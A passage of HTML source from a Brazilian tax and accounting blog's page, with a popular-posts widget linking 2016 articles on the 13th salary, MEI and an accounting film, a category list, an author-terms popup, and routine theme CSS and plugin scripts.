title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_30_69276a02b9392_rand","tdc_css_class":"td_uid_30_69276a02b9392_rand","tdc_css_class_style":"td_uid_30_69276a02b9392_rand_style"}';
block_td_uid_30_69276a02b9392.td_column_number = "1";
block_td_uid_30_69276a02b9392.block_type = "td_block_7";
block_td_uid_30_69276a02b9392.post_count = "3";
block_td_uid_30_69276a02b9392.found_posts = "448";
block_td_uid_30_69276a02b9392.header_color = "";
block_td_uid_30_69276a02b9392.ajax_pagination_infinite_stop = "";
block_td_uid_30_69276a02b9392.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_30_69276a02b9392);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_30_69276a02b9392 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_31_69276a02bab1c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_31_69276a02bab1c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 69276a02bb74e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_69276a029c7e4").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_69276a029c7e4 .prevButton"),
        navNextSelector: jQuery("#td_uid_4_69276a029c7e4 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_69276a029b74f .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_69276a029b74f .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
